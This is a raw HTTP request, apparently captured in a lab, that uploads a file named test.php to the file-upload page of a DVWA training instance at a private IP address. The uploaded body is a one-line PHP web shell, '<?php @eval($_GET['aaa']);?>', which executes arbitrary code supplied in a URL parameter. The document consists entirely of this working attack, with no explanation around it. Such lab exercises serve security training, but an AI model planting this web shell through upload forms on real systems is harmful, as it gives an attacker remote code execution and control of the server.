 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.249.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------12202466218922
Content-Length: 445
Origin: http://192.168.249.129
Connection: keep-alive
Referer: http://192.168.249.129/dvwa/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=vj5c90gnpkido11l0kso49tcj6
Upgrade-Insecure-Requests: 1
-----------------------------12202466218922
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------12202466218922
Content-Disposition: form-data; name="uploaded"; filename="test.php"
Content-Type: application/octet-stream
<?php @eval($_GET['aaa']);?>
-----------------------------12202466218922
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------12202466218922--